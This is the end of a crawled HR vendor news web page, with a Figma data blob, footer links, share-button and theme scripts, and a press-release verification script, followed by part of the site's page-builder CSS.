YJM7gji8hY5xBiKIwYWKGig41w975dlTO5x7z6u170AlMcmyWV2RwySFkl1jUq6tg91ZB3NcsOHmHAoY1qRSwZM4t/8hhPyeujFzgkMLhPd+G9/NIaO1gbpZln91nu9hBqBQxZIhpa+6CbzNJjG+nXF43cNZzArgIceXMDYbnU9Ybc0aJ30kdSgaQZpgaNbMY0zK/Zqsly8gF0x8+WHDc8FXCqyY68s4qH5ssVNIjGboCzSEhwhKOVM5FhnhR9EAZ0USj4EB+L43rqiOAJKiITxwWeYVDpjvw2HTRsFhlNQE3RfuUgADbEVPqiAO1jUb1w4tx0XAIxYNlwnT8ZrN4ieRbduSsZoilcttBoCszyvpdG4wu2/0KpPMNqexCBjZ12P+9fVdvR//y0gdyg9yFVAp8Mryn/wWgjZx5O8LcOwsm97AOOTETV0R6YjZE8YG5AD8ixKHQcqR0RlZwGH4ohRx00v0hGYCycJxQqYMPj3jKIZVFyXxyaTow62NDo2iWNOwb6bAMJvTaGwQlmEPY8KFonCtBzkVJRTF2B6RcVK1FYUxXZHrGjGKqeAawX6jAPBkC4eB+n3oQzfKI2MAU/38ECToY81RPFO4CEnSSHlNsyXqkMNirwmz/fYW3SLGS6lNozMJPnuKWXBR+xmZDRf9DIRDrMcGv4106tM25jrzMiY8wLM4Q2QVIkZEeQ1Ne7rrE2Awfro4cnu8xrKB/PLDYAMkfJx4U2Lf8s43HwC29fArw9s58bvmdgFikY2K8qEE3EAZOhJK2u7HZMsrLXJ6MmoPegCAD1GF2mIWk00ii8tE+aQazpdHwxHvRDA2SBYCX3VBB9aEOqKsHekGI2pyzCodZHxVUgUxE6FlMorSv807GCmiSju4SlQkZQiwhjGCqGdE4j9Q7pKhi84RhrSow/[base64]/lgjQZTOCKg+2rBPE4RxCBornHGf3sJD0V5AscYg9QH6Oq+pIdPNQpAjZYcKw5iHCyPXz+khpEzUd/k6IwTm8RIPRGvd1UBNwwSUYrhxyqAwppjfRrIQctmTyBpMAPyGVNcjgsyDfwDpp8knxgUhlUTKQcqc02RYPg6RcQ5TiMIr+bvNQwhDQYDJVHBjKXvHRBMQDemX2cMKw3YVE2R2/+UMMbBevoyx2j6zfJRcLwxIuy4Wv0bXYS9lEQGFgdRzworGLv1IboRQjh9ZGDdEI4nUy3ODxNWtPWpoBSSr+RIaVEP74xkj4QKaTf/dEhD5KAuKhJAOOfXCmfHYHCOZ8yZS0ELtiUvhieWHQeOMeusmE1qFDkMIpHJsMkqNrU7MShrqqrVCcqQXWYP2eSruUMMoOi0oY9C0ICAdY7Goy+/Y2Yf+AUiSFY68TDqINrWUUU48Lh64lzE/[base64]/CoVgWcUpLKnZOBi/DOvejE2f9zGYgyxSsDmfhY9dGdSTWzC5ni9o2/igD2r8oERzyfDHQv8Io+ZBGv6CPDOYoUfZDLHshD6D4aGCYkllSsO9cAH4uAfpOF4hQPC0NNGGZAryiZEpGyv5EHrPEImARhATzWeByvwfsdqfFZ4zErSWwhm4hCxRqqFX/blbBy4b68G6lgOBqk0aVNYW7h4BTBAlc8wXLQ63cuXp8hVDPPkeHMkbUOqr8muJ/tOFQSxqpv/l1JIhFHUQnDchNz87rCoCJ0IeLPS31gbpSZTKSIeZfZhVRSBRlelSREAhdf5e9M0rew12RShd8ife//H/UtfyH2YU/[base64]/[base64]/aHm6PanYl0ybddEuA0RG+Bzgrd9VCfP4rSgfMfODl4hbA2DhfsmuuB9PWXxsdREI8l/H7Qunf/TilgygL8hcA317IXlfN8hmI+GmLGRnCcU97BaGqNH3SXxCeEWewWmu4iCjvAfIFwjR4wJf0ioD3QtY+5Fq9nlkWGnD09PoICwcglQRDV2wBGP4i/dUQSiUowOF4c+RYihibnH3xOmCHIcDJtijFdafLr/4wlccuXVAnSAqqUyayLAvQU5z0KwdkIVI+ZY8GDp9FqJ4HxelA+7GGfNxtG3wu50GnrNZFKGzMM/IBIAaFquszgKNCObUB6kwB/e6xLFZXAvDohjBZ1iJ0HNZw5z2mLbot5HJ+eveTJo7jZU5linUVA6VYSErcyZycUK0+SEWfehwQgJXaIRDrHdJxbpkaFT4cAgt12bUG/iWpS1+kwjB5kLhOOURboEQG3dAXiFzLk1ZyN4Vmikb9yVIY/NbYYpPqM5iFMGOD0+VtH40hCbDloa2o6OKO3DkzJwlaYotHNMUs5OkqZjVXqMNBBUq90eGYxCaXM5YfPfMbnL32NbLTqAlzH/bOXNuwCHWwdqPQr+rRhOQYG6XP6WQYrC3XhgCm0Qjjo3guWDYmRH1MGI+jbD8VcKFVbj+fEQMAk+7mFIIxdw6WZg26xrKr4uoZlMEOi9eb4Xh/zmapDWC9zvgRhqwdT9j3ri0EykxGg5hvEKf/zsBqMcwmcAxG8lMl8vzG42aBa3/ToBxPZfjHQRxbaxyDDrXQI0JA4+tVEUCGHWeUHhVhDA8gBiYsz4amCHObs4mg229iwVVal6Ao4NJDqeBLLQwtr0MsybJTBl26oZQseW3DFJYYZEw7HOnnYUlb8NgmVjDwKLj4xfRg/KjEE3M8EO6Ogrjbxfn4JxTHnCWwZ85mTexyyFEw23yCaYX3gPUbw7fEPDhJ3goaRKXkI+fKQs9hhMXpGTHPrpkrTAoflbDAXs4KSeWIkIxumcYwiODLDCBpUH8bMGR/YdpBHg82Cw/8WE1aV1INQ1AhtqAphFIgDsdgqgAgHG/BzF2z5SaFgnfwd06bBA4l5IGBxW3kQfstJj0mWyYph2el1Zm7kZeiafKkg0JI7iv/ubN89MkzZLyE2GYeUgF8sgwM0v9yLjhpZCy9pUHvAweHybz1mASP47egFSaPDJAE7kp/[base64]/Gh1DSAPxMQdRB4KmEQOyXw5DFMdSIqYVgm2ZxrAHxZ6K7jV67N/9tBGP7yQOtIWpHyhzUVT4XW+BzfuRGpGN55aij1bw==(/figma)--><span style="font-size: 14px;">© 2023 HR Vendor News™ </span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84a67b830fc fl-col-has-cols" data-node="5c84a67b830fc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84a7ca4112f" data-node="5c84a7ca4112f">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Recommended Sites</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84a7d572921" data-node="5c84a7d572921">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>

<div class="fl-col-group fl-node-5c84a6891339f fl-col-group-nested" data-node="5c84a6891339f">
			<div class="fl-col fl-node-5c84a68913415" data-node="5c84a68913415">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c84a5fd00bc3" data-node="5c84a5fd00bc3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 12px;"><a href="https://newsworthy.ai/" target="_blank" rel="noopener">Newsworthy.ai  (press release distribution)</a></span></p>
<p><span style="font-size: 12px;"><a href="https://advos.io/resources/glossary-of-hr-and-benefits-terms/" target="_blank" rel="noopener">HR Glossary of Terms</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-5c84a7c413fc6 fl-col-small" data-node="5c84a7c413fc6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84a5fd00bc2" data-node="5c84a5fd00bc2">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Our Newswire Partner</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84a79fd0648" data-node="5c84a79fd0648">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5c84a7ddb38e5" data-node="5c84a7ddb38e5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://twitter.com/NewsworthyAI" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ignore_server_config":true,"ui_language":"en","ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,email","elements":".addthis_inline_share_toolbox_ga5i,.at-below-post-homepage,.at-above-post,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,email","elements":".addthis_inline_share_toolbox_ga5i,.at-below-post-homepage,.at-above-post,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-a9f69c56d61702abd6e8c453f0cc9330","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.1.3" id="imagesloaded-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.1.3" id="jquery-throttle-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/b5bc91c8306044675f4077a7bb7187d3-layout-bundle.js?ver=2.8.1.3-1.4.10" id="fl-builder-layout-bundle-b5bc91c8306044675f4077a7bb7187d3-js"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-a9f69c56d61702abd6e8c453f0cc9330" id="addthis_widget-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.1.3" id="jquery-magnificpopup-js"></script>
<script src="https://hrvendornews.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.9" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://hrvendornews.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9" id="fl-automator-js"></script>
<script>
window.addEventListener("load",function(){var a=document.getElementById("newsworthy_pr");if(!a)return;a.nextElementSibling.firstElementChild.firstElementChild;let b=a.dataset.bcuuid;b&&fetch("http://localhost:5000/blockchain/bcverify",{method:"POST",headers:{"Content-Type":"application/json"},cors:"no-cors",body:JSON.stringify({article:a.innerText,bcuuid:b,refurl:this.location.href})}).then(a=>a.json()).then(d=>{let b=document.createElement("div"),c=document.createElement("p");console.log(d.bc_verification),"unable"==d.bc_verification&&(c.innerHTML="<em>Verification is currently unavailable for this press release. This does not mean the release is invalid. It cannot be validated at this time. Please follow the reference link below the press release if you have concerns.</em>",b.style.backgroundColor="#FFEF00",a.prepend(b),b.append(c)),"failed"==d.bc_verification&&(c.innerHTML="<strong>This press release has been modified from the original. Please follow the reference link below the press release if you have concerns.</strong>",b.style.backgroundColor="#F8D7DA",b.append(c),a.prepend(b),alert("Caution. Blockchain verification of this press release has failed. See page for details."))})})
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/9bd6813d254ccb00c393f126defc7a93-layout-bundle.css?ver=2.8.1.3-1.4.10
body_size: 5754
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-row-fixed-width {max-width: 1240px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content, :where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-5c84a5fd00bb7 {color: rgba(255,255,255,0.69);}.fl-builder-content .fl-node-5c84a5fd00bb7 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5c84a5fd00bb7 a {color: rgba(255,255,255,0.74);}.fl-builder-content .fl-node-5c84a5fd00bb7 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5c84a5fd00bb7 h1,.fl-builder-content .fl-node-5c84a5fd00bb7 h2,.fl-builder-content .fl-node-5c84a5fd00bb7 h3,.fl-builder-content .fl-node-5c84a5fd00bb7 h4,.fl-builder-content .fl-node-5c84a5fd00bb7 h5,.fl-builder-content .fl-node-5c84a5fd00bb7 h6,.fl-builder-content .fl-node-5c84a5fd00bb7 h1 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h2 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h3 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h4 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h5 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h6 a {color: #ffffff;}.fl-node-5c84a5fd00bb7 > .fl-row-content-wrap {background-color: #335D80;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5c84a5fd00bb7 > .fl-row-content-wrap {padding-top:32px;padding-bottom:8px;}.fl-node-5c84a68913415 {width: 100%;} .fl-node-5c84a68913415 > .fl-col-content {margin-right:20px;}.fl-node-5c84a5fd00bbb {width: 